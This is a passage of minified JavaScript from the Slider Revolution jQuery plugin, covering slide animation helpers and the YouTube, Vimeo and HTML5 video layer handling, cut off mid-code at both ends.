")).length&&(t[1]=t[0]),{x:"center"===t[0]||"50%"===t[0]?(a.width-e.width)/2:"left"===t[0]?0:"right"===t[0]?a.width-e.width:b.isNumeric(t[0])?0:0<=t[0].indexOf("%")?parseInt(t[0],0)/100*a.width-parseInt(t[0],0)/100*e.width:parseInt(t[0],0),y:"center"===t[1]||"50%"===t[1]?(a.height-e.height)/2:"top"===t[1]?0:"bottom"===t[1]?a.height-e.height:b.isNumeric(t[1])?0:0<=t[1].indexOf("%")?parseInt(t[1],0)/100*a.height-parseInt(t[1],0)/100*e.height:parseInt(t[1],0)});return i.x=a.x,i.y=a.y,i},d=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},o=function(e){return e="false"!==e&&!1!==e&&"off"!==e&&void 0!==e&&0!==e&&-1!==e},s=function(e){e=e.toString(16);return 1==e.length?"0"+e:e},c=function(e,t,i,a){return t.skip=!1,"in"===a?i.isHTML5?(i.bgvid[0].style.display="none",b.resetVideo(i.bgvid,e),i.animateDirection="in",i.currentState="animating",i.drawVideoCanvasImagesRecall=!0,b.updateVideoFrames(e,i,!0),b.playVideo(i.bgvid,e)):(b[e].videos[i.bgvid[0].id].pauseCalled=!1,t.waitToSlideTrans=b[e].videos[i.bgvid[0].id].waitToSlideTrans,!0!==i.poster?(b.resetVideo(i.bgvid,e),!(b[e].videos[i.bgvid[0].id].prePlayForaWhile=!1)!==t.waitToSlideTrans&&b.playVideo(i.bgvid,e,!0),tpGS.gsap.fromTo(i.bgvid,t.ms/t.sec,{zIndex:30,display:"block",opacity:0},{opacity:1,zIndex:30,display:"block"}),i.loadobj.bgColor=!0,i.bgcolor="#000",t.simplify=!0):(b[e].videos[i.bgvid[0].id].prePlayForaWhile=!1,b.resetVideo(i.bgvid,e),b.playVideo(i.bgvid,e),i.bgvid[0].style.display="none",i.bgvid[0].style.zIndex=0,i.bgvid[0].style.opacity=0)):"out"===a&&(i.isHTML5?(i.currentState="animating",i.drawVideoCanvasImagesRecall=!0,b.updateVideoFrames(e,i,!0),window.requestAnimationFrame(function(){tpGS.gsap.to(i.bgvid,.1,{zIndex:0,display:"none"})})):(b.stopVideo(i.bgvid,e,!0),!0!==i.poster&&(i.loadobj.bgColor=!0,i.bgcolor="#000"))),t},u=function(e,t,i,a){return Math.sqrt(Math.pow(e-i,2)+Math.pow(t-a,2))},h=function(e,t){t+=Math.PI/2;return{x1:e.x,y1:e.y,x2:e.x+100*Math.cos(t),y2:e.y+100*Math.sin(t)}},m=function(e,t){var i=e.y2-e.y1,a=e.x1-e.x2,e=i*e.x1+a*e.y1,r=t.y2-t.y1,o=t.x1-t.x2,t=r*t.x1+o*t.y1,s=i*o-r*a;return 0!=s&&{x:Math.round((o*e-a*t)/s*100)/100,y:Math.round((i*t-r*e)/s*100)/100}};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.slideanims={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var h=jQuery.fn.revolution;function n(e){return null==e?-1:!h.isNumeric(e)&&1<e.split(":").length?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}jQuery.extend(!0,h,{preLoadAudio:function(a,r){h[r].videos=void 0===h[r].videos?{}:h[r].videos,a.find(".rs-layer-audio").each(function(){var e=jQuery(this),t=h[r].videos[e[0].id]=void 0===h[r].videos[e[0].id]?u(e.data(),"audio",h.gA(a[0],"key")):h[r].videos[e[0].id],i={};0===e.find("audio").length&&(i.src=null!=t.mp4?t.mp4:"",i.pre=t.pload||"",this.id=void 0===this.id||""===this.id?e.attr("audio-layer-"+Math.round(199999*Math.random())):this.id,i.id=this.id,void 0===h[r].audioqueue&&(h[r].audioqueue=[]),h[r].audioqueue.push(i),h.manageVideoLayer(e,r,h.gA(a[0],"key"),!0))})},preLoadAudioDone:function(e,t,i){var a=h[t].videos[e[0].id];h[t].audioqueue&&0<h[t].audioqueue.length&&jQuery.each(h[t].audioqueue,function(e,t){a.mp4!==t.src||t.pre!==i&&"auto"!==t.pre||(t.status="loaded")})},checkfullscreenEnabled:function(e){var t;return void 0!==window.fullScreen?window.fullScreen:void 0!==document.fullscreen?document.fullscreen:void 0!==document.mozFullScreen?document.mozFullScreen:void 0!==document.webkitIsFullScreen?document.webkitIsFullScreen:(t=h.isWebkit()&&/Apple Computer/.test(navigator.vendor)?42:5,screen.width==h.winW&&Math.abs(screen.height-h.getWinH(e))<t)},showVideo:function(e){tpGS.gsap.to(e,.3,{opacity:1,display:"block",ease:"power3.inOut"})},resetVideo:function(e,t,i){if("updateAndResize"!==i){var a=h[t].videos[e[0].id];if("resetVideo"!==a.cRS)switch(a.cRS="resetVideo",a.type){case"youtube":a.rwd&&null!=a.player&&void 0!==a.player.seekTo&&(a.player.seekTo(-1==a.ssec?0:a.ssec),a.player.pauseVideo()),a.bgvideo||"preset"===i||0!=a.jsposter.length||h.showVideo(e.find("iframe"));break;case"vimeo":void 0!==a.vimeoplayer&&a.rwd&&(0!==a.ssec&&-1!==a.ssec||a.bgvideo||0<a.jsposter.length)&&(a.vimeoplayer.setCurrentTime(-1==a.ssec?0:a.ssec),a.vimeoplayer.pause()),0!=a.jsposter.length||a.bgvideo||"preset"===i||h.showVideo(e.find("iframe"));break;case"html5":if(h.ISM&&a.notonmobile)return!1;a.bgvideo||h.showVideo(a.jvideo),a.rwd&&"playing"!==a.cSS&&!isNaN(a.video.duration)&&(a.justReseted=!0,a.video.currentTime=-1==a.ssec?0:a.ssec),"mute"!=a.volume&&!h.lastToggleState(e.videomutetoggledby)&&!0!==h[t].globalmute||(a.video.muted=!0)}}},Mute:function(e,t,i){var a=!1,r=h[t].videos[e[0].id];switch(r.type){case"youtube":r.player&&(!0===i&&r.player.mute(),!1===i&&y(r,parseInt(r.volcache,0)),a=r.player.isMuted?r.player.isMuted():"mute"===r.volume);break;case"vimeo":r.volcachecheck||(r.volcache=1<r.volcache?r.volcache/100:r.volcache,r.volcachecheck=!0),r.volume=!0===i?"mute":!1===i?r.volcache:r.volume,void 0!==i&&null!=r.vimeoplayer&&o(r,!0===i?0:r.volcache),a="mute"==r.volume||0===r.volume;break;case"html5":r.volcachecheck||(r.volcache=1<r.volcache?r.volcache/100:r.volcache,r.volcachecheck=!0),r.video.volume=r.volcache,void 0!==i&&r.video&&(r.video.muted=i),a=void 0!==r.video?r.video.muted:a}if(void 0===i)return a},stopVideo:function(e,t,i){if(void 0!==h[t]&&void 0!==h[t]){var a=h[t].videos[e[0].id];if(void 0!==a&&("stopVideo"!==a.cRS||"paused"!==a.cSS))switch(a.cRS="stopVideo",h[t].leaveViewPortBasedStop||(h[t].lastplayedvideos=[]),h[t].leaveViewPortBasedStop=!1,a.type){case"youtube":void 0!==a.player&&2!==a.player.getPlayerState()&&5!==a.player.getPlayerState()&&(a.player.pauseVideo(),void 0!==i)&&w(t,a,"hide");break;case"vimeo":void 0!==a.vimeoplayer&&(a.vimeoplayer.pause(),void 0!==i)&&w(t,a,"hide");break;case"html5":a.video&&(a.video.pause(),h.ISM)&&k(a,1)}}},playVideo:function(e,t,i){var a=h[t].videos[e[0].id];if(clearTimeout(a.videoplaywait),"playVideo"!==a.cRS||"playing"!==a.cSS)switch(a.cRS="playVideo",a.type){case"youtube":0==e.find("iframe").length?(e.append(a.videomarkup),b(e,t,!0)):void 0!==a.player&&null!=a.player.playVideo?(r=a.player.getCurrentTime(),a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.player.seekTo(a.ssec),p(a)):a.videoplaywait=setTimeout(function(){h.playVideo(e,t)},50);break;case"vimeo":0==e.find("iframe").length?(delete a.vimeoplayer,e.append(a.videomarkup),b(e,t,!0)):e.hasClass("rs-apiready")&&(a.vimeoplayer=null==a.vimeoplayer?new Vimeo.Player(e.find("iframe").attr("id")):a.vimeoplayer,a.vimeoplayer.getPaused())?(r=void 0===a.currenttime?0:a.currenttime,a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.vimeoplayer.setCurrentTime(a.ssec),"mute"!=a.volume&&0!==a.volume&&!h.lastToggleState(e.data("videomutetoggledby"))&&!0!==h[t].globalmute||(a.volumetoken=!0,a.vimeoplayer.setMuted(!0)),c(a)):a.videoplaywait=setTimeout(function(){h.playVideo(e,t)},50);break;case"html5":if(a.metaloaded){if((""+a.video.duration=="NaN"||a.video.readyState<4)&&!i)return a.loadRequested||(a.video.load(),a.loadRequested=!0),void setTimeout(function(){h.playVideo(e,t)},50);var r=a.video.currentTime;a.nseTriggered&&(a.nseTriggered=!(r=-1)),-1!=a.ssec&&a.ssec>r&&a.ssec<a.video.duration&&(a.video.currentTime=a.ssec),s(a,void 0,t)}else d(a.video,"loadedmetadata",void h.playVideo(e,t))}},isVideoPlaying:function(i,e){var a=!1;return null!=h[e].playingvideos&&jQuery.each(h[e].playingvideos,function(e,t){i.attr("id")==t.attr("id")&&(a=!0)}),a},removeMediaFromList:function(e,t){x(e,t)},prepareCoveredVideo:function(e){clearTimeout(h[e].resizePrepareCoverVideolistener);var t="carousel"===h[e].sliderType?h[e].carousel.justify?void 0===h[e].carousel.slide_widths?void 0:h[e].carousel.slide_widths[h[e].carousel.focused]:h[e].carousel.slide_width:h[e].canv.width,i="carousel"===h[e].sliderType?h[e].carousel.slide_height:h[e].canv.height;if(0===t||0===i||void 0===t||void 0===i)h[e].resizePrepareCoverVideolistener=setTimeout(function(){h.prepareCoveredVideo(e)},100);else for(var a in h[e].videos){var r,o,s,a=h[e].videos[a];void 0!==a.jvideo&&(a.bgvideo||a.jvideo.parent().hasClass("rs-fsv")||h.closestNode(a.video,"RS-LAYER")&&h.closestNode(a.video,"RS-LAYER").classList.contains("rs-fsv"))&&("html5"===a.type&&void 0!==a.jvideo&&tpGS.gsap.set(a.jvideo,{width:t}),void 0!==h[e].activeRSSlide&&a.slideid!==h.gA(h[e].slides[h[e].activeRSSlide],"key")&&void 0!==h[e].pr_next_slide&&a.slideid!==h.gA(h[e].pr_next_slide[0],"key")||(a.vd=1<a.ratio.split(":").length?a.ratio.split(":")[0]/a.ratio.split(":")[1]:1,r=a.vd*(s=t/i)*100,o=a.vd/s*100,s="Edge"===h.get_browser()||"IE"===h.get_browser()?s>a.vd?{minWidth:"100%",height:r+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:{minHeight:"100%",width:o+"%",x:"-50%",y:"-50%",top:"50%",left:"50%",position:"absolute"}:(a.bgvideo&&void 0!==a.vimeoid&&"carousel"==h[e].sliderType&&(o=r=100),s>a.vd?{height:(a.fitCover?100:r)+"%",width:"100%",top:a.fitCover?0:-(r-100)/2+"%",left:"0px",position:"absolute"}:{width:(a.fitCover?100:o)+"%",height:"100%",left:a.fitCover?0:-(o-100)/2+"%",top:"0px",position:"absolute"}),void 0===a.vimeoid&&void 0===a.ytid||(s.maxWidth="none",s.maxHeight="none"),tpGS.gsap.set(a.jvideo,s)))}},checkVideoApis:function(e,t){var i,a,r;location.protocol;h[t].youtubeapineeded||(i=e.find("iframe"),(null!=e.data("ytid")||0<i.length&&i.attr("src")&&0<i.attr("src").toLowerCase().indexOf("youtube"))&&(h[t].youtubeapineeded=!0),h[t].youtubeapineeded&&!window.rs_addedyt&&(h[t].youtubestarttime=Date.now(),window.rs_addedyt=!0,i=document.createElement("script"),a=h.getByTag(document,"script")[0],r=!0,i.src="https://www.youtube.com/iframe_api",jQuery("head").find("*").each(function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)}),r)&&a.parentNode.insertBefore(i,a)),h[t].vimeoapineeded||(i=e.find("iframe"),(null!=e.data("vimeoid")||0<i.length&&i.attr("src")&&0<i.attr("src").toLowerCase().indexOf("vimeo"))&&(h[t].vimeoapineeded=!0),h[t].vimeoapineeded&&!window.rs_addedvim&&(h[t].vimeostarttime=Date.now(),window.rs_addedvim=!0,e=document.createElement("script"),a=h.getByTag(document,"script")[0],r=!0,e.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each(function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(r=!1)}),r)&&a.parentNode.insertBefore(e,a))},manageVideoLayer:function(e,t,i,a){if(h[t].videos=void 0===h[t].videos?{}:h[t].videos,void 0===h[t].videos[e[0].id]||!0===a){var r=h[t].videos[e[0].id]=void 0===h[t].videos[e[0].id]?u(e.data(),void 0,i):h[t].videos[e[0].id];if(r.audio=void 0!==r.audio&&r.audio,h.ISM&&r.opom)0==e.find("rs-poster").length&&e.append('<rs-poster class="noSwipe" style="background-image:url('+r.poster+');"></rs-poster>');else{r.jsposter=e.find("rs-poster"),r.id=e[0].id,r.pload="auto"===r.pload||"canplay"===r.pload||"canplaythrough"===r.pload||"progress"===r.pload?"auto":r.pload,r.type=null!=r.mp4||null!=r.webm?"html5":null!=r.ytid&&1<String(r.ytid).length?"youtube":null!=r.vimeoid&&1<String(r.vimeoid).length?"vimeo":"none",r.newtype="html5"==r.type&&0==e.find(r.audio?"audio":"video").length?"html5":"youtube"==r.type&&0==e.find("iframe").length?"youtube":"vimeo"==r.type&&0==e.find("iframe").length?"vimeo":"none",r.extras="",r.posterMarkup=void 0===r.posterMarkup?"":r.posterMarkup,!r.audio&&"1sttime"==r.aplay&&r.pausetimer&&r.bgvideo&&h.sA(e.closest("rs-slide")[0],"rspausetimeronce",1),r.audio||!r.bgvideo||!r.pausetimer||1!=r.aplay&&"true"!=r.aplay&&"no1sttime"!=r.aplay||h.sA(e.closest("rs-slide")[0],"rspausetimeralways",1),r.noInt&&e.find("*").addClass("rs-nointeraction"),!(null!=r.poster&&2<r.poster.length)||h.ISM&&r.npom||0==r.jsposter.length&&(r.posterMarkup+='<rs-poster class="noSwipe" style="background-image:url('+r.poster+');"></rs-poster>');var o=!0;switch(r.cSS="created",r.cRS="created",r.newtype){case"html5":1==window.isSafari11&&(h[t].slideHasIframe=!0),r.audio&&e.addClass("rs-audio"),r.tag=r.audio?"audio":"video";var s="video"===r.tag&&(h.is_mobile()||h.isSafari11())?r.aplay&&"no1sttime"!==r.aplay||"true"===r.aplay?"muted playsinline autoplay":r.inline?" playsinline":"":"",n='<div class="html5vid rs_html5vidbasicstyles '+(!1===r.afs?"hidefullscreen":"")+'">',l=r.bgvideo&&/^([\w]+\:)?\/\//.test(r.mp4)&&(-1===r.mp4.indexOf(location.host)||-1!==r.mp4.indexOf("."+location.host))&&r.crossOriginVideo?' crossOrigin="anonymous" ':"";n+="<"+r.tag+" "+s+" "+(r.controls&&"none"!==r.controls?" controls":"")+l+(r.bgvideo&&-1==s.indexOf("autoplay")?" autoplay":"")+(r.bgvideo&&-1==s.indexOf("muted")?" muted":"")+' style="'+("Edge"!==h.get_browser()?(r.fitCover?"object-fit:cover;background-size:cover;":"")+"opacity:0;width:100%; height:100%":"")+'" class="" '+(r.loop?"loop":"")+' preload="'+r.pload+'">',"video"===r.tag&&null!=r.webm&&"firefox"==h.get_browser().toLowerCase()&&(n=n+'<source src="'+r.webm+'" type="video/webm" />'),null!=r.mp4&&(n=n+'<source src="'+r.mp4+'" type="'+("video"===r.tag?"video/mp4":0<r.mp4.toLowerCase().indexOf("m4a")?"audio/x-m4a":"audio/mpeg")+'" />'),null!=r.ogv&&(n=n+'<source src="'+r.mp4+'" type="'+r.tag+'/ogg" />'),n=(n+="</"+r.tag+"></div>")+r.posterMarkup,r.controls&&!r.audio&&void 0===r.poster||r.bgvideo||(n+='<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),r.videomarkup=n,o=!1,h.ISM&&r.notonmobile||h.isIE(8)||e.append(n),r.jvideo=e.find(r.tag),r.video=r.jvideo[0],r.html5vid=r.jvideo.parent(),d(r.video,"canplay",(g(l=e,t),void h.resetVideo(l,t)));break;case"youtube":h[t].slideHasIframe=!0,r.controls&&"none"!==r.controls||(r.vatr=r.vatr.replace("controls=1","controls=0"),-1==r.vatr.toLowerCase().indexOf("controls")&&(r.vatr=r.vatr+"&controls=0")),!r.inline&&"RS-BGVIDEO"!==e[0].tagName||(r.vatr=r.vatr+"&playsinline=1"),-1!=r.ssec&&(r.vatr+="&start="+r.ssec),-1!=r.esec&&(r.vatr+="&end="+r.esec);s=r.vatr.split("origin=https://");r.vatrnew=1<s.length?s[0]+"origin=https://"+(self.location.href.match(/www/gi)&&!s[1].match(/www/gi)?"www."+s[1]:s[1]):r.vatr,r.videomarkup='<iframe allow="autoplay; '+(!0===r.afs?"fullscreen":"")+'" type="text/html" src="https://www.youtube-nocookie.com/embed/'+r.ytid+"?"+r.vatrnew+'"  width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>';break;case"vimeo":h[t].slideHasIframe=!0,r.vatr=r.vatr.replaceAll("&background=0","").replaceAll("&background=1",""),r.vatr=r.vatr.replaceAll("background=0","").replaceAll("background=1",""),!r.controls||"none"===r.controls||r.bgvideo?(r.vatr=r.vatr.replace("background=0","background=1"),-1==r.vatr.toLowerCase().indexOf("background")&&(r.vatr=r.vatr+"&background=1")):(r.vatr=r.vatr.replace("background=1","background=0"),-1==r.vatr.toLowerCase().indexOf("background")&&(r.vatr=r.vatr+"&background=0")),r.vatr="autoplay="+(!0===r.aplay?1:0)+("&"==r.vatr[0]?"":"&")+r.vatr,r.bgvideo&&(r.prePlayForaWhile=!0),h.ISM&&!0===r.aplay&&(r.vatr="muted=1"+("&"==r.vatr[0]?"":"&")+r.vatr),r.loop&&(r.vatr="loop=1"+("&"==r.vatr[0]?"":"&")+r.vatr),r.videomarkup='<iframe  allow="autoplay; '+(!0===r.afs?"fullscreen":"")+'" src="https://player.vimeo.com/video/'+r.vimeoid+"?"+r.vatr+'" '+(!0===r.afs?"webkitallowfullscreen mozallowfullscreen allowfullscreen":"")+' width="100%" height="100%" class="intrinsic-ignore" style="opacity:0;visibility:visible;width:100%;height:100%"></iframe>'}if(!(null!=r.poster&&2<r.poster.length)||h.ISM&&r.npom){if(h.ISM&&r.notonmobile)return!1;0!=e.find("iframe").length||"youtube"!=r.type&&"vimeo"!=r.type||(delete r.vimeoplayer,e.append(r.videomarkup),b(e,t,!("vimeo"!==r.newtype||!r.bgvideo),!0))}else o&&0==e.find("rs-poster").length&&e.append(r.posterMarkup),0==e.find("iframe").length&&(r.jsposter=e.find("rs-poster"),r.jsposter.on("click",function(){if(h.playVideo(e,t,!0),h.ISM){if(r.notonmobile)return!1;tpGS.gsap.to(r.jsposter,.3,{opacity:0,visibility:"hidden",force3D:"auto",ease:"power3.inOut"}),h.showVideo(e.find("iframe"))}}));"none"!==r.doverlay&&void 0!==r.doverlay&&(a=h.createOverlay(t,r.doverlay,r.doverlaysize,{0:r.doverlaycolora,1:r.doverlaycolorb}),r.bgvideo&&1!=e.closest("rs-sbg-wrap").find("rs-dotted").length?e.closest("rs-sbg-wrap").append('<rs-dotted style="background-image:'+a+'"></rs-dotted>'):r.bgvideo||1==e.find("rs-dotted").length||e.append('<rs-dotted style="background-image:'+a+'"></rs-dotted>')),r.bgvideo&&("youtube"!==r.type&&"vimeo"!==r.type&&(e[0].style.display="none"),e[0].style.zIndex=0,tpGS.gsap.set(e.find("video, iframe"),{opacity:0}))}}}});function m(e,t){var i=h[e].videos[t[0].id];(i.bgvideo||t.hasClass("rs-fsv"))&&((void 0===i.ratio||i.ratio.split(":").length<=1)&&(i.ratio="16:9"),requestAnimationFrame(function(){h.prepareCoveredVideo(e)}))}function v(e,t,i){e.cSS="playing",e.vimeostarted=!0,e.nextslidecalled=!1,e.jsposter=void 0===e.jsposter||0===e.jsposter.length?t.find("rs-poster"):e.jsposter,e.jvideo=t.find("iframe"),h[i].c.trigger("revolution.slide.onvideoplay",f(e.vimeoplayer,"vimeo",e)),h[i].stopByVideo=e.pausetimer,S(t,i),"mute"==e.volume||0===e.volume||h.lastToggleState(t.data("videomutetoggledby"))||!0===h[i].globalmute?(e.volumetoken=!0,e.vimeoplayer.setMuted(!0)):o(e,parseInt(e.volcache,0)/100||.75),h.toggleState(e.videotoggledby)}function l(e){return"t"===e||!0===e||"true"===e||"f"!==e&&!1!==e&&"false"!==e&&e}var d=function(e,t,i){e.addEventListener?e.addEventListener(t,i,{capture:!1,passive:!0}):e.attachEvent(t,i,{capture:!1,passive:!0})},f=function(e,t,i){var a={};return a.video=e,a.type=t,a.settings=i,a},o=function(i,a){var r=i.vimeoplayer;r.getPaused().then(function(e){i.volumetoken=!0;var t=!e,e=r.setVolume(a);void 0!==e&&e.then(function(e){r.getPaused().then(function(e){t===e&&(i.volume="mute",r.getMuted().then(function(e){e||(i.volumetoken=!0,r.setMuted(!0))}),r.play())}).catch(function(e){console.log("Get Paused Function Failed for Vimeo Volume Changes Inside the Promise")})}).catch(function(e){t&&(i.volume="mute",i.volumetoken=!0,r.setMuted(!0),r.play()),h.ISM&&k(i,0)})}).catch(function(){console.log("Get Paused Function Failed for Vimeo Volume Changes")})},y=function(e,t){var i=e.player.getPlayerState?e.player.getPlayerState():-1;"mute"===t?e.player.mute&&e.player.mute():(e.player.unMute&&e.player.unMute(),e.player.setVolume&&e.player.setVolume(t)),setTimeout(function(){1===i&&1!==e.player.getPlayerState()&&(e.player.mute(),e.player.playVideo())},39)},s=function(t,i,a){var e;"playVideo"===t.cRS&&(void 0!==(e=t.video.play())&&e.then(function(e){!0===t.twaudio&&!0!==h[a].globalmute&&(t.twaudio=!1,h.clickedOnce)&&(t.video.volume=t.volcache,t.volume=t.volcache,t.video.muted=!1)}).catch(function(e){t.video.pause(),!0!==i&&s(t,!0,a)}),h.ISM)&&k(t,0)},c=function(t){var e;"playVideo"===t.cRS&&void 0!==(e=t.vimeoplayer.play())&&e.then(function(e){}).catch(function(e){t.vimeoplayer.volumetoken=!0,t.vimeoplayer.setMuted(!0),t.vimeoplayer.play()})},p=function(e){"playVideo"===e.cRS&&(e.player.playVideo(),1!==e.player.getPlayerState())&&tpGS.gsap.delayedCall(.5,function(){p(e)})},w=function(e,t,i,a){clearTimeout(t.repeatedPosterCalls),t.repeatedPosterCalls=setTimeout(function(){"show"===i||"playing"===t.cSS&&!0!==t.VideoIsVisible?(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),0<t.jsposter.length&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:0,force3D:"auto",ease:"power3.inOut"}),0),0<t.jvideo.length&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,void 0!==a?a:.001,{opacity:1,display:"block",ease:0<t.jsposter.length?"power3.inOut":"power3.out"}),0),t.VideoIsVisible=!0):("hide"===i||"paused"===t.cSS&&1!=h.checkfullscreenEnabled(e)&&0<t.jsposter.length&&!1!==t.VideoIsVisible&&!0!==t.seeking)&&(void 0!==t.showhideposter&&t.showhideposter.pause(),t.showhideposter=tpGS.gsap.timeline(),0<t.jsposter.length&&t.showhideposter.add(tpGS.gsap.to(t.jsposter,.3,{zIndex:5,autoAlpha:1,force3D:"auto",ease:"power3.inOut"}),0),0<t.jvideo.length&&t.showhideposter.add(tpGS.gsap.to(t.jvideo,void 0!==a?a:.001,{opacity:0,ease:0<t.jsposter.length?"power3.inOut":"power3.out"}),.3),t.bgvideo&&void 0!==t.nBG&&void 0!==t.nBG.loadobj&&(t.nBG.video=t.nBG.loadobj.img),t.VideoIsVisible=!1)},void 0!==i?0:100)},b=function(r,o,e,s){var n=h[o].videos[r[0].id],t="iframe"+Math.round(1e5*Math.random()+1);if(n.jvideo=r.find("iframe"),m(o,r),n.jvideo.attr("id",t),n.startvideonow=e,n.videolistenerexist){if(e)switch(n.type){case"youtube":h.playVideo(r,o),-1!=n.ssec&&n.player.seekTo(n.ssec);break;case"vimeo":h.playVideo(r,o),-1!=n.ssec&&n.vimeoplayer.seekTo(n.ssec)}}else switch(n.type){case"youtube":"undefined"==typeof YT||void 0===YT.Player?(h.checkVideoApis(r,o),setTimeout(function(){b(r,o,e,s)},50)):n.player=new YT.Player(t,{events:{onStateChange:function(e){e.data==YT.PlayerState.PLAYING?(n.cSS="playing",!(h[o].onceVideoPlayed=!0)===n.player.isMuted()&&(n.volume=n.volcache=n.player.getVolume()),"mute"==n.volume||0===n.volume||h.lastToggleState(r.data("videomutetoggledby"))||!0===h[o].globalmute?n.player.mute():y(n,parseInt(n.volcache,0)||75),h[o].stopByVideo=!0,S(r,o),n.pausetimer?h[o].c.trigger("stoptimer"):h[o].stopByVideo=!1,h[o].c.trigger("revolution.slide.onvideoplay",f(n.player,"youtube",n)),h.toggleState(n.videotoggledby)):(n.cSS="paused",0==e.data&&n.loop&&(-1!=n.ssec&&n.player.seekTo(n.ssec),h.playVideo(r,o),h.toggleState(n.videotoggledby)),-1!=e.data&&3!=e.data&&(h[o].stopByVideo=!1,h[o].tonpause=!1,x(r,o),h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.player,"youtube",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby)),0==e.data&&n.nse?(document.fullscreenElement!==r.find("iframe")[0]&&document.webkitFullscreenElement!==r.find("iframe")[0]||_(),n.nseTriggered=!0,h[o].c.revnext(),x(r,o)):(x(r,o),h[o].stopByVideo=!1,3!==e.data&&(-1!=n.lasteventdata&&3!=n.lasteventdata&&void 0!==n.lasteventdata||-1!=e.data&&3!=e.data)&&h[o].c.trigger("starttimer"),h[o].c.trigger("revolution.slide.onvideostop",f(n.player,"youtube",n)),null!=h[o].videoIsPlaying&&h[o].videoIsPlaying.attr("id")!=r.attr("id")||h.unToggleState(n.videotoggledby))),clearTimeout(n.postOrVideoTimer),3!==e.data&&(n.postOrVideoTimer=setTimeout(function(){w(o,n)},1===n.lasteventdata&&2===e.data||2===n.lasteventdata&&3!==e.data?1e3:0),n.lasteventdata=e.data)},onReady:function(e){var t,i=h.is_mobile(),a=r.hasClass("rs-layer-video");n.ready=!0,!i&&(!h.isSafari11()||i&&a)||"RS-BGVIDEO"!==r[0].tagName&&(!a||!0!==n.aplay&&"true"!==n.aplay)||(t=!0,n.player.setVolume(n.volcache),n.volume="mute",n.player.mute(),clearTimeout(r.data("mobilevideotimr")),2!==n.player.getPlayerState()&&-1!==n.player.getPlayerState())||r.data("mobilevideotimr",setTimeout(function(){h.playVideo(r,o)},500)),t||"mute"!=n.volume||(n.player.setVolume(n.volcache),n.player.mute()),r.addClass("rs-apiready"),null==n.speed&&1===n.speed||e.target.setPlaybackRate(parseFloat(n.speed)),n.jsposter.off("click"),n.jsposter.on("click",function(){h.playVideo(r,o,!0)}),n.startvideonow?(h.playVideo(r,o),-1!=n.ssec&&n.player.seekTo(n.ssec)):s&&w(o,n,"show",.2),n.videolistenerexist=!0}}});break;case"vimeo":if("undefined"==typeof Vimeo||void 0===Vimeo.Player)h.checkVideoApis(r,o),setTimeout(function(){b(r,o,e,s)},50);else{for(var i,a={},l=p=n.jvideo.attr("src"),d=/([^&=]+)=([^&]*)/g;i=d.exec(l);)a[decodeURIComponent(i[1])]=decodeURIComponent(i[2]);var c,p=(p=null!=a.player_id?p.replace(a.player_id,t):p+"&player_id="+t).replace(/&api=0|&api=1/g,""),g=h.is_mobile()||h.isSafari11(),u="RS-BGVIDEO"===r[0].tagName;g&&u&&(p+="&background=1"),n.jvideo.attr("src",p),n.vimeoplayer=void 0===n.vimeoplayer||!1===n.vimeoplayer?new Vimeo.Player(t):n.vimeoplayer,g&&(c=!(!u&&!n.aplay&&"true"!==n.aplay)||c)&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0),n.volume="mute"),n.vimeoplayer.on("play",function(e){h[o].onceVideoPlayed=!0,n.cSS="playing",n.vimeostarted||v(n,r,o)}),n.vimeoplayer.on("loaded",function(e){var t={};n.vimeoplayer.getVideoWidth().then(function(e){t.width=e,void 0!==t.width&&void 0!==t.height&&(n.ratio=t.width+":"+t.height,n.vimeoplayerloaded=!0,m(o,r))}),n.vimeoplayer.getVideoHeight().then(function(e){t.height=e,void 0!==t.width&&void 0!==t.height&&(n.ratio=t.width+":"+t.height,n.vimeoplayerloaded=!0,m(o,r))}),n.startvideonow?("mute"===n.volume&&(n.volumetoken=!0,n.vimeoplayer.setMuted(!0)),h.playVideo(r,o),-1!=n.ssec&&n.vimeoplayer.setCurrentTime(n.ssec)):s&&w(o,n,"show",.2),null==n.speed&&1===n.speed||n.vimeoplayer.setPlaybackRate(parseFloat(n.speed))}),r.addClass("rs-apiready"),n.vimeoplayer.on("volumechange",function(e){n.volumetoken&&(n.volume=e.volume),n.volumetoken=!1}),n.vimeoplayer.on("timeupdate",function(e){w(o,n),n.vimeostarted||0===e.percent||void 